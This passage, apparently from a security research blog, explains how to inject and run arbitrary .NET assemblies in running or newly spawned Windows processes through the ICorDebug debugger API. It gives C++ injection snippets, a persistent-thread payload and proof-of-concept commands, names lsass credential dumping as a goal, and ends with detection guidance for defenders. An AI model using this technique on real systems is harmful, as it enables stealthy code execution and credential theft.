
Now of course loading an assembly from disk isn’t an ideal technique, so how easy is it to load this from memory using the Assembly.Load method? Well given we can invoke any .NET method we want, with a few adjustments to the handing of our ICorDebugEval callbacks we can put something together which loads a Base64 encoded payload like this:
// StepComplete Callback
//
// Load our Base64 encoded assembly string
if ((hr = eval->NewString(BASE64_ENCODED_ASSEMBLY)) != S_OK)
{
  pStepper->Step(0);
  return false;
}

...

// EvalComplete Callback 1
//
// Decode using System.Convert.FromBase64String
if (Debugger::FindMethod(&function, pAppDomain, L"mscorlib.dll", L"System.Convert", L"FromBase64String", 0) != S_OK)
{
  std::cout << "[!] Fatal: Could not find method System.Convert.FromBase64String in mscorlib.dll" << std::endl;
  exit(2);
}
pEval->CallFunction(function, 1, &value);

...

// EvalComplete Callback 2
//
// Use Assembly.Load to load our assembly in memory
if (Debugger::FindMethod(&function, pAppDomain, L"mscorlib.dll", L"System.Reflection.Assembly", L"Load", 7) != S_OK)
{
  std::cout << "[!] Fatal: Could not find method System.Reflection.Assembly.LoadFile in mscorlib.dll" << std::endl;
  exit(2);
}
pEval->CallFunction(function, 1, &value);
Detaching
So now we have injected our code, we have the option of either staying tethered to the target process while it conducts our evil bidding, or detach our debugger and allowing the target to continue executing on it’s own (with our payload hopefully running inside).
Detaching is simply a matter of calling:
debug->Detach();
However, if you want to detach from the target and allow it to continue executing without being killed, a number of criteria need to be met. There is a good overview which can be found here, but ultimately we need to:
- Stop all steppers currently attached to a thread.
- All of our code evaluations need to have completed.
- We must be in a synchronised state, either by calling
ICorDebug::Stop, or by being within a callback event handler.
Items 1 and 3 are pretty straightforward to achieve, however I want to touch on item 2 a little more. Let’s take for example a very simple .NET method which we want to execute within our target:
namespace Injected {
  class Injected {
    public static void Entry() {
      while(true) {
        Console.WriteLine("I'm in...");
        Thread.Sleep(2000);
      }
    }
  }
}
And then we request the execution of this code via:
pEval->CallFunction(function, 0, NULL);
What we will find is that we cannot cleanly detach from the process. This is because we are not meeting requirement 2 as our code evaluation never returns and therefore a EvalComplete callback never happens. This means that any attempt to detach will be met with an error of CORDBG_E_DETACH_FAILED_OUTSTANDING_EVALS.
Due to this, we always need to ensure that our initial code execution returns and we handle the callback before we attempt to detach. And with that said, let’s take a look at a few examples of typical targets and just how we can use them to execute some common post-exploitation tooling.
Standard Injection
To execute our code within a running process we need to find a target which doesn’t sit idle. Instead we need something which will be pretty active and pushing code to be JIT’ed.
One potential candidate is eventvwr.exe, which actually spawns mmc.exe with the .NET runtime loaded. As this process actively processes events in the background, it makes the ideal target for this kind of technique.
So how can we go about executing .NET methods within this process? Well let’s spawn Event Viewer first so we have something to work with:
STARTUPINFOW si;
PROCESS_INFORMATION pi;
HRESULT hr;

memset(&si, 0, sizeof(STARTUPINFOA));
si.cb = sizeof(STARTUPINFOA);

CreateProcessW(
    L"C:\\\\Windows\\\\System32\\\\eventvwr.exe",
    NULL,
    NULL,
    NULL,
    false,
    CREATE_NEW_CONSOLE,
    NULL,
    NULL,
    &si,
    &pi);
Now that we have our process spawned, we need to attach our debugger using the ICorDebug::DebugActiveProcess method:
ICorDebugProcess *process;
debug->DebugActiveProcess(PID, false, &process);
Once attached we can then use the same steps shown above to execute arbitrary .NET methods, or in our POC’s case, load an arbitrary .NET assembly. Let’s try and load SharpDump to show that we can control the process and will hopefully allow us to dump lsass.exe memory:
Tailoring Our Injection
We can see how easy executing our .NET payload is when it comes to a process such as eventvwr.exe, but there is nothing to stop us from tailoring our injection to the target process itself. For example, let’s take a look at another .NET process, AddInProcess.exe (a nice little application covered by James Forshaw on his blog here) which is found bundled with the .NET framework. If we take the assembly and disassemble it we find that it takes 2 arguments:

The first argument is a GUID, which is used to create an IPC server listening over a named pipe:


The second argument is a PID to a process which is monitored and blocks the main thread until the target process exits:
This means that although the process will sit idle (and therefore not meeting our requirement of having the JIT’er running), we can actually attach our debugger, and then make a connection to the IPC service to trigger the JIT of code to put our stepper into a GC safe point… allowing the injection of our code.
For this example, let’s inject Seatbelt into AddInProcess.exe and see just how this would look. We won’t redirect I/O and will trigger the named pipe connection manually so you can see exactly what is happening:
Spawn and Inject
So we’ve seen what it’s like to inject into an existing process and craft our payload to trigger a specific application state to allow injection. But what if we just want to spawn and inject into a new process instantly to migrate our evil code? Well this is perfectly doable using the CreateProcessW wrapper exposed by ICorDebug:
debug->CreateProcessW(
    L"C:\\\\Windows\\\\Microsoft.NET\\\\Framework64\\\\v4.0.30319\\\\AddInUtil.exe",
    NULL,
    NULL,
    NULL,
    false,
    CREATE_NEW_CONSOLE,
    NULL,
    NULL,
    &si,
    &pi,
    (CorDebugCreateProcessFlags)0,
    &this->process);
Sporting the same parameters you know and love, you are of course free to dress this up however you want, with a new parent process or mitigation policies. This also makes life a lot easier for our safe point hunting as we know that the JIT’er will be hard at work when the process spawns, giving us plenty of time to hit a GC safe point.
Now there are some considerations we need to make when attempting to call arbitrary .NET methods within a fresh .NET process, primarily the length of time that the application will execute with our payload running. After all, injecting our payload isn’t much use if the target just prints some help and quits.
One way to avoid this limitation is to craft our .NET payload to spawn an additional managed thread. As .NET supports the concept of background and foreground managed threads, we find that even if the Main() function returns, a spawned foreground thread will block the exit of the target which can then continue to run our injected code for as long as we want.
For example, lets take a very simple .NET payload such as:
namespace Injected {
  class Injected {
    public static void ThreadEntry() {
      while(True) {
        Console.WriteLine("Injected... we're in!");
        Thread.Sleep(1000);
      }
    }

    public static void Entry() {
      var thread = new System.Threading.Thread(new ThreadStart(ThreadEntry));
      thread.Start();
    }
  }
}
Now watch as we inject this into various spawned process:
Increasing Our Odds
So in the previous examples I’ve tried to show just how useful this technique can be in the right situations and where it can be applied and without any CLR massaging. It’s worth pointing out however a few things which can ruin our day, chief among which is ngen (or native images), which are pre-JIT’ed binaries which are loaded into .NET processes with the aim of speeding up execution. When we come across this, it’s obvious that our attempts to inject are going to be difficult as reaching a point where we can evaluate code required JIT compilation. Then there is also the .NET optimisation process, which will again reduce our chances of finding a GC safe point within some processes.
So is there any way we can avoid this? Well it turns out that there is, using the power of COMPlus environment variables. There are two settings specifically that will increase our odds of achieving execution in strubborn processes… COMPlus_JITMinOpts and COMPlus_ZapDisable. In practice these issues seem to be needed more for x86 processes than x64.
Let’s take a look at executing our .NET code within a process before and after these environment variables are set:
Proof of Concept
As part of this post I’ve released a proof-of-concept tool that can be used to explore some of the concepts discussed. This can be found on Github here.
Once compiled, the POC is launched as follows:
DotNetDebug.exe attach mmc.exe
DotNetDebug.exe attachpid 1234
DotNetDebug.exe launch C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\AddInProcess.exe
By default this POC will execute the Assembly.Load method within the target to stage a .NET assembly, which in turn will load code from C:\Windows\Temp\inject.exe. This will allow you to test out some of your favourite existing tools alongside this technique, but of course you can update this to do whatever you want.
Detection
So now we have an idea of how the debugger API can be used to execute arbitrary methods in .NET processes, we need to consider just what is happening under the hood of all of this and how defenders can go about detecting its use. I won’t deep dive the Windows debugging subsystem too much, there is already a brilliant series of posts which document the internals of user-mode debugging here. Instead let’s look at some of specific areas which will be useful for detection.
First up is the process-to-process interaction, for example, what notable API’s are invoked by the debugging framework when attaching to a target? Well of course as with most injection methods there is WriteProcessMemory which is used heavily throughout a debugging session to modify a target process.
Secondly, there is the actual thread required to trigger breakpoints within the remote process. In the case of attaching to an existing process, an API method of kernelbase!DebugActiveProcess is used, but if we look at the lowest point of the call stack upon invoking this method, we find something like this:

This call to ntdll!NtCreateThreadEx is responsible for creating a thread in the remote process. The entrypoint used for this remote thread is ntdll!DbgUiRemoteBreakin which is simply used to trigger a breakpoint suspending the target and issuing an event to our debugger. This of course means that hunting for injected threads based on traditional allocated memory entrypoints isn’t going to work as the thread initial address is that of a ntdll function, but the specific call to DbgUiRemoteBreakin is a good sign that some form of manipulation of the target is taking place.

Additionally, Sysmon will give a nice CreateRemoteThread indicator showing the entrypoint as DbgUiRemoteBreakin which can be a good indicator for defenders
That being said, this will only be the case when looking for executing .NET code within an existing process. If we launch a new .NET process with our debugger attached as shown in the last of the examples presented above, we will not see this remote thread creation take place and therefore this detection will not be triggered. This is because of the way that the initial debugger session is created via a CreateProcess option of DEBUG_PROCESS, meaning that the ntdll!NtCreateThreadEx call is never used. If a call such as DebugBreakProcess is later used however, this will result in the same remote thread signature as above.
Next up we also have to consider that when a process is being debugged, several API’s are available to indicate an active debugger being attached (as any of you who have written anti-analysis code will know). For example, invoking CheckRemoteDebuggerPresent with a target process handle will show if a debugger session is active.
Tools such as ProcessHacker can also indicate the presence of a debugger session by highlighting processes:

Now of course this will only be true for as long as the debugger session is active, so if code is executed and the debugger session stopped, this will no longer be the case.
So hopefully this post has been informative. I’m sure that there are some optimisations that can be made to this method (and I’ve got a few ideas for preventing some of those detection signatures which I’ll hopefully discuss at a later stage in a further post) but hopefully you’ll agree that it’s pretty cool to see how we can execute arbitrary .NET methods directly within a running .NET process. Of course this method also comes with some additional benefits depending on your target environment :)